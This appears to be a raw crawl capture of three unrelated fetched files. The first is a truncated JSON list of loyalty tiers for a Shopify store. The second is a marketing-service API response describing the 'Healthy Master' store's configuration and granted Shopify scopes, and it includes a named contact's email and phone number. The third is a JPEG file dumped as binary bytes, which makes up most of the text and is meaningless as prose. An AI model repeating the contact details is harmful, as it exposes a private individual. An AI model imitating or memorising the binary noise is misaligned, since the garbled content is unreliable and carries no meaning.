MEMBER"]},"isActive":true,"couponTemplateId":null,"__entity":"RewardTier"},{"id":32,"name":"GOLD","brandId":291,"rewardMultiplier":2,"redemptionMultiplier":2,"rewardTierCriteria":"ltv","minimumLtvRequired":7000,"minimumLoyaltyPointsRequired":null,"loyaltyRewardMultiplier":null,"birthdayRewardMultiplier":null,"socialTwitterRewardMultiplier":null,"socialInstagramRewardMultiplier":null,"socialFacebookRewardMultiplier":null,"socialYoutubeRewardMultiplier":null,"referrerOrderRewardMultiplier":null,"icon":"https://r2.yourtoken.io/gold.png","benefits":{"list":[]},"createdAt":"2025-09-04T11:55:11.883Z","updatedAt":"2025-09-04T11:55:11.883Z","deletedAt":null,"expiresInDays":60,"membershipEligibilityProductId":null,"shopifyCustomerTags":{"tags":["GOLD MEMBER"]},"isActive":true,"couponTemplateId":null,"__entity":"RewardTier"}]}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://t.makehook.ws/jsv1/org-details/7b55906a-6c8f-4de1-9b45-b6ea888ec79b?u=https://healthymaster.in/collections/morning-cereals&_=Sun%20Jan%2018%202026%2019:01:38%20GMT+0000%20(Coordinated%20Universal%20Time)&_=Sun%20Jan%2018%202026%2019:01:38%20GMT+0000%20(Coordinated%20Universal%20Time)
body_size: 4600
content:
{"ekey": "f72748c4d371edc9e25e80facd824d16", "org": {"active_billables": ["live", "contacts", "hiu", "integrations"], "ads_data": null, "all_links_forever_redirect": false, "country_code": "IN", "created_at": "2025-05-13 10:34:07.616111+00:00", "currency": "INR", "domain": "healthymasterin.myshopify.com", "extra_data": {"shopify_provided_scopes": ["read_all_orders", "write_customer_merge", "write_orders", "write_customers", "write_script_tags", "read_product_listings", "read_collection_listings", "write_checkouts", "read_products", "read_inventory", "write_price_rules", "write_discounts", "write_pixels", "read_customer_events", "unauthenticated_write_customers", "read_customer_merge", "read_orders", "read_customers", "read_script_tags", "read_checkouts", "read_price_rules", "read_discounts", "read_pixels", "unauthenticated_read_customers"]}, "features_enabled": "sync_shopify_data,enable_xlr8_proxy,high-intent-users,hybrid_cookie_sync,sync_historical_data,download-hiu,pincodes-hiu,forever_link,disable_update_cart_mapping,first_session_date", "id": 3377, "is_active": true, "is_sla_accepted": false, "logo": "", "modified_at": "2026-01-15 13:58:49.201231+00:00", "name": "Healthy Master", "onboarding_data": {"currentStep": 2, "currentSubStep": null, "isCompleted": true, "steps": [{"data": {"email": "shubham@healthymaster.in", "name": "Shubham Khetan", "phone": "+917405083690"}, "id": "contactInfo", "isCompleted": true}, {"id": "businessDetails", "isCompleted": true, "subSteps": [{"data": {"selectedTrafficCategory": "Expanding Brand (Traffic between 50K - 200K)"}, "id": "trafficInfo", "isCompleted": true, "title": ""}, {"data": {"category": "Food and Beverages", "categoryId": 206, "subcategory": ["Snacks", "Health Foods"]}, "id": "categoryInfo", "isCompleted": true, "title": ""}, {"data": {"noCRM": false, "otherCRM": false, "selectedCRM": "Bik"}, "id": "crmInfo", "isCompleted": true, "title": ""}]}, {"data": {"accentColor": "#FFFFFF", "couponCode": "HELLO10", "couponDiscount": "10", "primaryColor": "#000000", "secondaryColor": "#ED1C2F"}, "id": "brandTheme", "isCompleted": true}]}, "platform": "shopify", "referer": ["superacquire"], "scripts": null, "shop_name": null, "sla_active_version": "v3.0", "templates_data": "{\"prefill\": {\"templateId\": \"0745fce6-7d5a-48f2-9983-5eb5e1a92da9\", \"title\": \"Nitro SSO\", \"isActive\": false, \"vars\": [{\"name\": \"primaryColor\", \"label\": \"Text Color\", \"type\": \"color\", \"required\": \"false\", \"value\": \"#000000\"}, {\"name\": \"secondaryColor\", \"label\": \"Background color\", \"type\": \"color\", \"required\": \"false\", \"value\": \"#ED1C2F\"}, {\"name\": \"accentColor\", \"label\": \"Button Color\", \"type\": \"color\", \"required\": \"false\", \"value\": \"#FFFFFF\"}, {\"name\": \"couponDiscount\", \"label\": \"Coupon Discount\", \"type\": \"text\", \"required\": \"false\", \"value\": \"10\"}, {\"name\": \"couponCode\", \"label\": \"Coupon Code\", \"type\": \"text\", \"required\": \"false\", \"value\": \"HELLO10\"}], \"popup_type\": \"nitro_sso\", \"collectPhoneForNitroSSO\": true, \"isPrefillActive\": true, \"showBranding\": true, \"enableOtpVerification\": false, \"enableLoyaltyRewards\": false, \"showPopupFirst\": false, \"privacyPolicyUrl\": \"https://x.nitrocommerce.ai/privacy-policy\", \"enableSimpl\": false, \"enableAutoLogin\": false, \"enableAiDiscounting\": false, \"aiDiscountingConfig\": {\"category\": \"\", \"details\": {\"minimumDiscount\": \"\", \"maximumDiscount\": \"\", \"prefix\": \"\", \"currencySymbol\": \"\", \"discountUnitType\": \"\"}, \"generatedCoupons\": []}, \"newStaticDiscount\": {\"discountCode\": \"\", \"discountPercent\": \"\"}, \"autoTrigger\": true, \"hideCouponCode\": false, \"hideOverlay\": false, \"urlTargeting\": {\"allowedUrls\": [], \"restrictedUrls\": [], \"isRestrictUrl\": false, \"isAllowedUrl\": false}, \"popupDelay\": 2, \"allowedUrls\": [], \"restrictedUrls\": [], \"selectedFont\": {}, \"enableBranding\": true, \"markup\": \"\", \"img\": \"\"}}", "token": "7b55906a-6c8f-4de1-9b45-b6ea888ec79b", "wid": null}, "pop_coins_active": false, "client_config": {"os": "mac os x", "browser": "claudebot", "xink": "https://healthymaster.in/collections/morning-cereals?via=foreverlinks&utm_link_id=global", "platform": "web", "do_redirect": false, "user_agent": "Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.0.0 Safari/537.36; ClaudeBot/1.0; +claudebot@anthropic.com)", "is_bot": false}, "suppressed_prefill_orgs": ["eed61dfd-065f-4f73-a368-902825e950d7", "1031ed84-1bc0-43a1-b0e0-ea66f5bf0a97", "a94c4235-5701-44b4-8d58-411c16f9f1b3"], "code": 2001, "message": "OK"}

--- FILE ---
content_type: text/plain
request_url: https://storage.googleapis.com/cdn.asia.verifast.tech/bot_image_config_data/Healthy%20Maste%20App..-563939.jpg
body_size: 22582
content:
���� JFIF      �� � ,"",B)0))0)B;G:6:G;iSIISizfafz����������,"",B)0))0)B;G:6:G;iSIISizfafz������������   " ��             ��     �@                                                                                                                                                                       H              c���͆�a�             �?�r����vT�bku��_�e�            ���o]��Ly�����y^;U����           �[l,>���4X$�=6}_�jk�7��r�           -=�g����|�~�;��_�������,Z�So�           eG���6��;�3��O��=�;��l�           �U6v5s}� y��|�!�<)����           �*K_��~�+(  5�_�moh�"�H          �R6�����Ԁ �T�V�IH۽t�          1�.��;oܐ 4�5mgTW��          *,����@  �Pq�g-��%           �);N��   ��5�������          �Q�?��~�  �E�ʞ��          ������  5y�}�_          )��g�R   [�-��H         �����o)�   
�,}�@        �_����D�   G����)	        :^;O���W7o�   5��j�^�6��@       }q���szL[w��    �,?th+�y��       �T؝^����:nR��    =�A���6�k)       +�Ǯ�;{`��*��H    ch:y�~xj���}       Ods:�O����k�    9ފA
[rz�       �������9��    �؁=��S       �*'N��RC��    ��r���`�      ����=���   	 �__~��       *��.턀      ���R      ��m�ߤ       #���ݼ�     8*���-�P       #��}h�     ����2       )�5�       ������       8:��Vh      5��.i�&@       9���@     �P�ۡ        0:۽�      GK���{        ?��K      In�       ��;      #��o>�@       #�P��~      z��l@       �]��n~�      ��}}�        C��k�;�t      /��?���       ��.٦|C�      Pp�� n�       ����N��      O/H�￹       %sW����      Eh-~�@  F&�� ��~�yI  �}������      ��|m�  i�|���;'�W���FE�e�$ ��~��GSu�I      my����  #ǂ�t?�u=^�����YBA��r��ˊ���@      G�-��7G� z����8�M&��N�s���}�ʛ���\�Ag��W\o/�       ����. �?����-��c�����>��Ǜ���nWߪ�zl����{�ñk.ow��       G�K�l-��R ������[��뱧�e���>�^��Nj����������"j^k��s�      puw�SetR ��4v>���Uvi��9�f<{gn�����>lK+�@       ek���{�o��8�.;��{��  aV��]�����09�C���l�Ԁ       5�O%���������n��  ��s2�1�������        Z�v+[XYVl�  8�w����2�>�         &}-tv@   ����l��         �Q|t@   <8w6�          V��]�   �^��           T\g�p   B�ހ          
SQ��   Rڻ�@          E�w�   Y�����         |�-�    �g��           ��&Ɛ   �9�.��          
���l�$�'���� ^��CCZv$�         R���W�o�Q��������?,ޟ��L����1�aX�|�         Qp�l�/]�C��l�>�u�MV����������4L�XX�          
{�g��>8����������||a�a��p�=�r�}�+���          S\{a��'�ǟǟ�����������<�+��@          R��a�G���߯� 	|�x��{�9�W[s�          "��Y�Mn�OL폰��q>d��͖��^R          ����?o�6( 6��@         ��0D���a���{�����+k������о�          �PF���&0���U/��݅�#���?Y�>n��d~�؀         ����iw�@y�����x��ȷ:�8����tu�         >h�u�tuH�r�9�>�\=I�M۾�#��fu=�S��<�eА         s�lŷ�J4�/;3�[9jҶ����k^Dg\���%~��         �"��5�Zm��:V:��D9*o��zn~h���R         �|~n��"�u�*����w�� �+t7��PN�P         1G}�~��8��_7��[������������|~��          �	R}n/�測ȶ;����_Rp�,���ߞp|��@         ���'Cy�{Bc��~~�:�x��`Q8α�������$         ��'u}+kO�>j^E�g|�y�n/�a�\�7?QjG���?<ay��X         ��~�B�rԇG��p����6��`�z���\�z���bi�����<�����         �����yК���=.��ӈ�e�s�� 4�.���1��ӟ��          �y�]s9�K�7���FhAy}aњ��ޣ�ӻ�a          �SK��s5�N���p�$����Y�|Lvw�k	��n�         �H̻�/.?�����s��<_O����\߆wG�qt��[��         C��%�q��Pq������_V�}��wZ�r          !���̞����#�A\򃫹�F��3g���m�Ϡ          E·��o폧����T�HC7�!�[�          Q���ᶾ|h,7�� ,{8          mY�v:�`2�y��Xx|K/}��Á��v�i�2 x`�����3o        \V,�������'��	�K��>|<c���Z}l[�C�M�J���       ��ٛ� hq�r }t[=�?� C��        
ҵe�� xs��I� }t[�Џk�@#��        
Ƹe�� N��� O��w��9�07�        ��f^� ϛ�� 'M��s��xs F�h        �l��@ 5Y9� �>�-��Q��H��        V��3}    ju�l��h0$ ��,        +zɗ�@   �d[��1 �_`       \V'��$ $���Z��0 ��        [V`    �,����        ��� �  �vF�^��        � �_��_��f�x� Q�����KW��A��J@          �   ��$m�y          $   >y����d�      P D|��Z=NgK�fH���=�[M��� ����������lO?}�Ԁ      1*�R">#�?��-�[G��|��>� ���XZ?9>�,��      �+	       l��N��/Ԁ      �i� ���H2  un;�!���      �7����_>�3�~19n��u���-/)�H�;����~�?_>����ǌ��n�         #�����Dik�s"��   bs�!��H         A��H�  ����}�v_@              ?9��               $                                                                                                                  ��             ��                                                                                                                                                                                                                                                                                              	tt89�     ��Y9K�r1�p�h     ��Eam��M�     F.Km�      �;�       &                                                              s�To(��k�9FHKm�   �#/FQ�y)ro���{�    կp]���`C��   ݸ@�y��A��    ,� ]��~x��    9�8�<ϟ��      ��G}oo�      !�1��[@      v�l=m�       >o�Yh      ����@      ?;���                                ��             ��                                                       `       �@      *P      � X                                                                                    P   �               X                   ,    �            X     X               ,  �     ,  �     ,       �       ,  �     .O�� Z}��@     �n����������e�yh     ��?9;L�������     `m��.WZ     ��g��     ��ǅE@    ��H*,     T
���    AH�)*     TP��B�    �!H�T     *�@    HRQ�    s�|�� ]\�o-|de�      ^�i������{�� ~x���B    ^�n7����`�    ���庪o!
    /U� [�B�    �����
      *
       �    "�R     
   	D     �T 
@                                         �� E    !1AQ "#02BPST`abq3Rr���@C45$D��cs���  ? � �rT�āNK�����>�5����gfo��澀<�C�:82�?h�ń���}P������S�����͹� !�Iu� B�|�u�@
��mP� ޕ��jn�YȌª^�����M)���yKs=F��ݤ�+�֐���e4�t<]O�C@�鐊:_�"��n#�ɧ4e�<7������2b�iq'��y�3v�F=�|C��6p���<G�j4�r�,>��=�5*tX�*uԧ��]��(��MM�ܦ���j=�t�x6V�֡Pt,׀[�	E� �*4�+LT��2>����Q����Nj�J8�Nk�H��uݷ�t5ݯ��F��/�TΦ�;��)϶qE�{��&�jV���-�N�-+&3���b���U5&l5�:�u[5Ė6Q)9E[�.�@=D�ys�������$
��v�+fW]M�L���/)}I�n���H��(o���*]��ê��ɶ�R1���Su�F��t*V�����[��� �䵚)*޳�k�o�@譔�V�z��A�EsM�R�g��S�����_"Z�C�SY�vB�@�V�{���SrcHFP��EOӶ��;l ,��u�2�m.*����P��e�jͭ�g��=eD�cIq��k����]X+�E^5۪�R�l�
���ܜ	�ҊzWV�
I!k�����Ӱڐ�u&�:��4��[E8�^VӮ)G�@EiO'm��AWҙ�]_=�7)�'{_�i:&�x�(h[��&�����Ӛ6����ӷ�LU�u�l�$e��\�:�
A��	����wճ]�a[?��\��l^J��a�sA4�����Y�ҥ�%�j�v�n{m��t��Z��)APmސ}�5��S6��!oT�rf<\yJZ�w'�Xt�Ӷ_��5R�V�?e9�M]uM���m��I*%G�� t�,I�BYed��軔��	MB��BK�J5�oda,#x��eJ �BU�f���X<�$�����r�͟�L�.��� &�X�d��+$)%'�X
L��a�$���&������Y��������|)�cetS*��M:���i�Z�1��9�h((�xu>�L@cF9t�ʑ���5aҬBlL����W�d��?�:�_p����zM �V���Gh���V�1{_%E�C��e(��JV���W-k�YJ�W=:.WE�ӭ���l�B�
�Z���. �ʚ�EY�����Δ��NŻ2HHKÂ�|	6���)ROz�Һ�������I
 ������" 6c�r�	�.HJAq�Yl��Q;.b��c$��j�5��	C��i�.�l���*ˢ
���*4(�[i� �Ǐ�����pFˍ���ɰ
��#�VHQB�ʇA�^�Լ��V�ZoU3<%�*v�68�h�J�߁�Uq�ɶ�,��A�ZCS�qR��������ڢ,��w���e(���~�d�ű�3%�"������E,
ܑV{ۻ�%%-��V�+c`! ���FE^��+�
Н�j�k�kt��:)*RTڰ��ZWU��bK 87W�,{�e'd�5&<�l��e.!YI�+E�(mg�7��}ۛ1�q�u�`$U����k�������+bn#�:�5�۴��j�t�$ i�(��I~P)g��Eb+Im� t�1S�Ѯ)��
}�2�+.6
�4	�V���֒ԩ��R�*kUXs�^@��
\�T�2�p�V��7m�����wdִ��O�+��֒�������֮��o�{č�V�:x
��YO�˘��QM��%) �[̶�jm��V���Y�$�i�]eiu�ai9�o��!��S�I�g`�gFO���F����8��� �x#9�gR�Qm���X)MEa��Ġoq�*���Ӗ`�?�S�Җ�)N,�J$� 5�4ɔ�2J{��R�$%# ��m<ʛZt֨Ӯ[2eUl��m����B��b�omc
B�µ��L�ld!G�5�n�BJ��� $֬���II�m֎��$gn/��}���qq��4��V��.�(<��4�He��	�R0��3)���B���_l�Ze�;�����w�I�����%�7[r�NV��V���������`�kK�
I�>�ꛘ�� �jO{V�n\n��+�_�֭��m��{
 U����cQ����V�,���-�>��Zڹ�[JO|)��~�,���]i˚n���T3�+[��I"c)�h���mJ	��>�խ�]�<G�hֈ�a��]����R���Q y��U�[���'4��t�Y��Oz� U�w����JkL�]�����NHU%YH=c�CW)$^W�,�>i�Sʫ�ȳ���lฌV�������|8�F ��}�>Í�dE]�;e�pB����L�,�{�kky�qjZ<��֜�����3�{���#�6��� �e��u��a�AޣZ:ֹW>S��5��W�4w +K������
���"T#%��Mh�ȫ���kUۄ�[�'�Mh{��1qV�&�����=�}�RЁ�(�چ��x+�jf�k%1���W�i�5`�sw�(�����[Jە/'�7+-�)KkF��Ս�^o�x��
ڤ� HвXD�V����m�u��t��$�2I���V]@�Y�M/O]�bZ�VWN\�5�]�!�ޘ׈J��ʑP�E�Q.����te%_C�Fin!��)@Wmg	(g9WOu�qέ	>h�~��\������ŋOY�\���i"�ɩZ��#8uM�v\Ƿ�%J��i[�B���w-D��!�XsS��*3���9��yT�A�:f�9=�	뫦���"�L]o6�6y��6�:����~j�>4�����g�K���jB����U�R\.J=�m��Yg\��PB:\;��Z{��!����Y>N[�-S���e�TT~5�$"�_P�e�F9���Tm;�sn����e�x:��GDhL ~A�}Oo�q�o��6���
;ЀrE\�p.-�ֆz�^t��K`s�T��{�a�;�jŬ#M�R0۴##�%))��:kQ����x{�O:�v�R�q]jӥ���\��m
�j`�f���t�-Œ�)ş�շM��Da�շD���%k�aF` �(O�r�as�[ �9@` =-��W�ւ+M��D�zP�;�r)	P!C �U� H1)%��!�~<�o��RP�N�V����Z�r���}����t��֔$�G V�Ջ}j�	xG��B���jͧbZ����`g�ډ���m����[�S.N�6qҪ�h�PBV��IJP�0px�4M�c�OD�����2�[�&���]�;i�7.�V��
bB>���z��YyELa��4�[PRT2=<� $�µv�S�T���j�%Eim	*qg t�Ղ������j+��W�A)���]�������P�񠲖�l$�\Ҡ��qŁ�^��҉a@qψ�b�vH�X���;Ъ�	�W��A�Mi]D�/������jJ�A����?0��ˢU�J9Y�%�CI��B�n�T�#�r�K��Zd�hS,����@�;�4�%=R
���z����*����S�-�Ӄl��֌���'�ߏM��MnG^Y����1���⸒S�����4<�r�f�}�6�b+'�P�i��i<����ƙe�Km�	����d�{(�uJ�>ܦ�-����Z�/	��F��ظ� ���
4�}�lTG�V��X� a	�i�'P���
��M[-�[�6� �7�O�a�,8��Aw���pu��;�F]�9�3��髌�È���EJ��2�}g9Q�+CZ���5cr7
�w2�A{��l����O�_�:�������d�m�4�N��HP5d�'�c�������S�0C �v���i#z�*�0-M#�u1�_5G5Ŕ��l4�8% {�2:eFu�pX�M�cL��y�h+���δ��]�@�6kM�2����o
���D����Eh�'a�o.������$���I�?,¼0�i$���w��Ӈ������K�f�l���X�nCm�����CL(,�:�z�W���R��B�Y�s�s�Kݞ,�}_!��mg�&�Dpՠ+�f��2�q�B	��H���v�)#�&�S����},kT8[�<h�	�2��KU۲�F�e �=þ���@�mU�m����טkO����ݡi�ZiCՈb����mJP�r}ĺ6l�zy�J�G~��nr���נ��}SNy���}q.���� ������k�ۄ���}f�eY��w�kH��Z����Qn1a���Z��Kǭ&��c�_g(�K�T�;���V��W	l�-^Ằ�)g�V�E�U;#�l��RPձ(J��Z�f֕�^��~��I���-�&�L���G��C�-[u-�	8qu�"��#˭{+n[l$� X��*�Z�A����i�֒*�źIl�o�2Y����j���S�9�ť�)j;�ɭMs]�鰃�6��Պ"m�����5x�f\�s;�)�{M�;@q9��8�Lk�<��HiC)8�u����'�e}X�VU�ZR�gܐ���*�]�0-. -h�i9ޣ�rkC�/�$����ƫ�vu��yh�'#)#zI����.m9�+q�饥�Ҵ������TE��
��&�ȓ>Qqd�n+	@֗���n
PËK�_t3�<���4�������݃kl�΀ML) ��jkY�\���׼��֊�	1��w�� .e� y�Ѓ�j6��;�In�����p+��抂F��x�F���G[Z���Lk;R��D������� �s�n��]Xw�?u���$6z+Gؕ)��}>>Mj��-p��H���(���W+�c�o
�!(@JF �C��E�������6
��m-M80��-�[��ޓ�*�sb��[WF��M��l Թ��_S�8NN���8>����sय��ڶ��3�S_hR�"�������JWK��z�w�	cF��wFi�_��8�RQ���\uj��(GP�7���FPS��X��|���4�O6����z�º���R�X�@���M��V+3׉iH0�ߚ�k\.���U����z�'� ��;D����
Ҷqm��(w����c�������Ղ���Zw�����9�l!֔
T?��dT��4[}I>i�������_7S4��O4V�q��8u��Ai5�[�	�պ������I'�Q�7Id�Pt$�H2](E�[IY���`��!���!�XyL>�����i���(��e�ɤ)���L�|Vy
�A$�U�WE���-�:U������Z-n�4|��ۣZ⥦�Hy�Y��׌H��i�nJkGX�-�5�aފ	  8MGC�R�B��>�v�!O��XUnZkM�7mO^%Q�i�MIa+e@�]#�[���N>FH�exq��u ub�k��UP�%�X�!	=D�a񐤨S��r��R4��� �{@C'�^)_g�̐�� ���R(}���%4���<��6����HQ��֘c!���H�Y� ��@��Wz�7FeDӺ���a�
Ӛ���>v^����u`�y����v׋R@�U0�ќ��J��V�r��������4�Vz�Y8&�:���ԩ_�����ʛc-5J eK$��MYt仳�*U���-��Ej�Q��P��Z� 2I�Ě�Y^�����ʨ����Zm %#Ә��L��P�5�t������kr�X��C�+%l�]��a.4��ȩ��QC[N+�;����6�aI#���.�#%9A��
b2XXUH�]��{J�E5s�D8K��F�wV��g�	~{T��(��кF��u.���NR��1䶺{�	~cU'Z��;w�J$)Ǿ���[��0��=@�/+
��}F�v��l*��D�;.�JV��z�:DI��>�
��K�J�7*�ZRm�J[ ��8'
N�4ĉQ���O����w>��Pu���6����w������T+��#�q'����
�E�*d�O�� �ԛ��6v�I���!���)F���;8<�~����ʏƙi��Ͳڔ��ȫ�'e�߲(&406P���jM\���B?.�I''���٤��I)Um�G�FC,� ��X���ڐҐ�AJ�1Z�I�	J~�])�s�F:�[�s-n�#,�Қ���w:��h�>=���-ń�S�3�\T[ZJ�w՛K��v\�󯞺�!@�2*E��#ˌ�T�j{%(J)��� �$Ӻbw%�QЗ�hh+��U7���)�L��7��&����O~���c�G�7"���`R20kS�!#2��;VMW.��b��H8ɨ�"Ngm��E]�|�Ki!�:�\t���I�+E`�@��E(WIo�QM7r��;�k�Ezo���ދ�.��^��1t���yrTiH
9V�Ca�d�!���[4D�*Y(M[l�-��I
�U\�P��:��@�֦�vQB	C4P7U�NJ�8�,1P F���X@H�)	X) z�� ����N�ڕTrZRY��)* �U�VπB�U�S['��B��%IP
 ��2��N]u(��x�e�����*5����K��[b�֘v�Cl��<�� ���k�[i/Q�暑�lu������RO6��M�SyFÉ��n�8�p~�g��+��M?��,�ANZ.���a�b9B,�� �r�l�9��֚�=��'�*.����_H�Z���Vj5�T��G�R�!$�^Bq�W}t�e�(���~D���TO�L��l6V��Vr��� Je��@Ch	��$�T9�)y�O]]tL�
݈v��i�aE2����I�9B�U�:��sm#����V�Qu-�F0�>�������B�֏�����8V��(����G�N�a22�� aR���0=�Q����Df�4����s��Y4\hxrO~�6�HJ@	��$֊l*�iRބ�ju�����7_�D�TMMk���q��K��%��VX��1#-&�'C)��d% W?]@Z�z�G��?B*n��3������R� ���}[O��}M6�����R���Z:t�#�n��(� �`��rfڠ�>�US�*��9�R���!>�S��5��Vi�Mʐ���Ri��<�����C����7�7vb�w+��T��	�%a�K�=F]$�6[m��c��F4�V# !�����v�C����:��R�U�1%�ҕt����[f��ޙ�1u����/���^�z��Qyw��)ۜ���K5��)G�MD����&��̮
��xOT� O4�A>�$� ��!�����
{NZ��;�l�� R��:�Ժ�ԯ���ö)�R��U��&TӒ�TI p� ? ֳ�˶�p6�i�z�JXcݔ�_ބ��/�U}Ѳ��N��������X�Xͧs(���R8 =�=ִt����Zh����-Z�Y��k��>:�i���+����K~���q(�"��3Za�թ���C��GIl��P���Uhq2J=��B^�Dm����L�P#��O�e'j;��M\[-�����Kٻ({�������*+eɱ�֪�
c2��>����w��e��*پ3�P�oZ9�wlu$Ս���G�6�����[f��i�l^៞�r��֪^��ρ5��._=K��Ak���Vel]���W�G�ݕM_W�y�z�kA2U5�}�����8�d��j*��v�N{��΢�]�_6Y
ȩo2_�(��b3�����f{�"��kD�y�_�Y8Y��c_� �j��Ehk�v����!T ݸHA S��G�y�L�m�n�՚L��$�ZU�@����y��K�p����@��[`^�9�4Ӂ����e�[�․�*���f��ϻ?h[��9RT�!E*"��k�Lw�`~cP����.����ø��2�=��?�r�h�~#IW֧ix�S���R�լ��@�U<�Or����]���pK��'U]��&����%cu����.~������GY]O��:��ԊV��������� g�h^�o%OS�K=C� ��*&�����Q,6�a����(  ��h��5&�0��G�EL���w7��R��ǁK&�\��>ӳ�s�����t{������9Xd��������9�AuȦf\b���Q����NQ�� ب�����M_m�y�He���'������E!CS��{��I�:����wA�� [�4<����z�_r.� =s�p�ZI��kA����Q�u��,�tŮ�a)�¶�<�K}��i�N������*V��1��_�2`*�kk����E?y��=���c�|�`��ltR�P��Ǘ��xy�vu���c�G-��U}9J�)����4�k*�K�~U
6��V�ؚI���:���w��<���푂S�i�{<ym�>�OLu�h1O�����������*���~CC^Zǘh��g�U+_[�];�����K��莺s^�<�S����?jv�z{q|R�\^ܷ?BhD���?ri׏M�y�R GOM%���5��P���y~ώ%�>ݝtsv�<���?J=�O!JO�(���F#ͣ�F���jj����J+�(�Ԣ��t-���ֺI��`Rb0<��8 PJ�92{��S�]qrt|���S��� �m�C��$挆S�tf�uv{t&�|�K�+��q�|v)KB|�R�GO�F��vɚ)2�W�AIP�k}57�A��*��c��gV�n���-���)�L����v⳹�]_����c�2:M!���T��cr�i�,�7+�p�i�̷þ4���p�����b�9qIZ��F��:���L�eޜ�Aq��]$����vj���
R7��I�9�C �bz�@^�Hq���y��NTw�S�x�
Ǌ�W��O/b�׻�!�+����\$/�P�%�Nl��-wG<���Cy�CN[.myQ�+m��Rh(�Vʲ�Q������ʘ�r��U)Jq[J9=�P�:i�3��0M5��n��E}ͽ�CN�{�\c�OC��X)��N;�r���U� �M/m���{�||G��s<@�)�u���:��ݧ.w[A�P�v�����T{d(����M�����E�#{h�K��d-�O�
��8�eQ�ª�d�[Ty֊�<�((+�*����*<���G��9e�����%G'�d�% �G�U�H�'�ox&��[���GxT�Dv KH��H��)��#�u;*e�
���l�ʃe*�������*+�) �u�*�y�u,�9�ۢ����ɜ��;ܤ�Õ����ZeK&�5��倷:����BP� �!�}
C�
���0 ������!Ĕ����XP�鵇P:jK���(��EJ;�,8r'��XA$�ՏIE� -�v� �ݩ)RJT2*��#�Iv6�I��7���)P�_�kEML�bP��@'�e(%$� f�Uó�	9Cg��^��a%N,�j`,��ޮSSn����I�V��u� ���qLk�{�� ��z�M�e�h����K�5��	��Z�pai8#��h����!�����?p��줕(�v8���	@��q����lE���ַgN[�+�e��Q���ߕ.���#�Jd�QfG��[.$���]XQ ��jLw�H\w����Fܻ
�XY��A �����mq@���(�T�$��'8� �!`�O�_sy�Ļ6�[X����[�δ:������VP�!M8��|jͬfCRZ�߷P�E�.��WX��֖ݝ?�P9�w����Q��'bM� u��e�/Ə!
K��W�AS�?�8�p��J:! ���k�l:vzRwՇQG����/'�yu��L��,�·I9<y��д�I ֜����'�]kq2�(`��A��֮�\����%!)	�ӭ�Ĕ� ��5��N�ra-;�h�%JB�I��w��eZ$�hQ-�"��4��r:�o4�kNB�E_-ʶ\�k�'��t�����Ӗڠ  wz�Lƹ2��!
}��>�N��X�ބ�eDj�xj�	.�x�ZBФ�Z���ۚ�p���	p-Iv*���R��1	�3���R�2fIx�*_"��u֎�v��7��x�mjL9���ܿ/��ו��"��� P �F��k�pvd�;ڤ�Õ]]'p�% C�4z]G��H,�ki�E��]-uU���s��P����C�����6����N��h�a�b:?>�e|�H_�H>��%�K�0"����~lf���l�Yo�'\��ZI�Ri<9J��K�8Rw�V9��neΤ��x`J��kSE;:�欎X,���lz�Q���c�F<N�	6W���~�d�m#�i��e���y '���dA}�2�q���8�E���8������${��Ź�u��0�ɧ[�/,�> �k��,���� ց��`�z�y���zj��5r���G�M5�^[�`��qr[�ynRF*�A�_&�Գ�Ʈ���1<���G�nЏt�� �v?]M'�܏��x�Zc<��+��w����!�q�M^.
��]9@$#��>Qˣ��� p� .��nn[��v�vC.����S2�C�,)*���ž2�uCp�*�rv�9r{�N�����ш�/�<��v��G<�V�'�� �����fJ�]$�ɦ���-|p9u�+����Mj�Qi�殚u���$�#�kJT��8�՚��bFWx8� �������	�$��|��B�b9t��寎.��Hi���V=A.��+a\E[���-%m8	>o"�$��R[��$���]�R�Ho�=���Z*73j�Z�	 d��aˤ�|�r;�j���:h{��cm'�ɦ���Ax�>+��
��y��p�&��eZ�G��R@(�*өn�yƺ�C�6�R9ݰjN����PVM]�\ۖ[k��@c?� O.TN�+�3A�J���j=��-Ac]'ui�@��K>y�y.���_s򦖾q���,WK#8:��V\���&�����SҀT) ��CzwLH�{l<��i�[ym8�jN����](J+Z��YY�� ɫv��\�[l��ut�Z�7�'�ą�6*DD��(��%���I�SJ_8���p�G��MX���րh{�w��`>�J�@�[,�}��+�ݼq�iI�e����I�y��Ӎ���*�n]���
p��Q�R�q���W&CL'��jӶ�q�� � �I��x 
	O@�����q`�)#p�P��q�b['%�Ȥ�$���e�v���'�:I=ݦ"g]#0���x5�0�m�`% w:���A�w��I���e�+ q^�a�m���R�ddV��a݊񄻕r�ۨ�<�qXi�95���E` �xy��<�^AJ�z{�:���O�Iܑ����� Z�����U��;��1t�e�g�9HRV��w�s��l8���yV�
C�%�5u��:O}�?�ˮ!�ֵ 	�����N8�I�yt%�����7#�]ai��r�@ˈ����eHRV��I�i{�nPR������7��P/u��Z'�(y�S�S���q��\�1�X�5��0��3+�ˤ��'�P�������dD}^��F��i�*��C%ؽ�f�C̒�ZZH�Mm'����+lV���#`�#��W��v
���F��"Sζ��Q*�oM���>ꭾq�$� ��v�m�8���Gw-��"�)'qʅY�����k��#�!�ۈ
5;D[d(��h��X>	�k�-ۭTނ�(��)5`�Q��Vv�>wq�1k`���T�/L���9Z�y[m痰�
�KC��a�+��^��eE. ��z�=͔�����9MK�[��d,��&вvZH��-�Ə�4Fc��h�El!��tw�S�oh�ʲ��Kq��*qg$�բ-=�%s�p���qo��s�N��'#��p�l�aG)�.��si9PC�)>$�I�oB�d��R�MyO>�TO+M.CͲߔ�XlQ��
t����6.q������q�VӃ
A#�u��+)X5`�hu��a��u�P������an,%#��� Y$1z�=(�ũ�T��yBK�Cc�Պ��D+\f�¶;�u�F����*CE�O�z��
[Kme
"�Z�TL7,m"��+d�6���R]i~J�~��*�eS�R\5E�V\�W˾���t����9R�֢���h�bM�K#rˮ!���<���;��v��۔6VV�УV�s�	 �U�@�G�A�
rA=@�8�̟�̎.�~���F��~�U�]Dk)���U��r�(��P��A p�4�nʻ2���� ��ƭ�ط��)#�	�9A�����\sr�M�;�
�hk{�@4���
�t���;%F�9;�u�V5�������s�ht�))WI[g-�������%��{y��S�+��T�VӇ.(��Hu��Nu�Пv~�[�ӽ�>/�w[�	��tid��!4���%i9I�Ij$wt�(5q���|��/2�����}wӸf��r��#�u~����
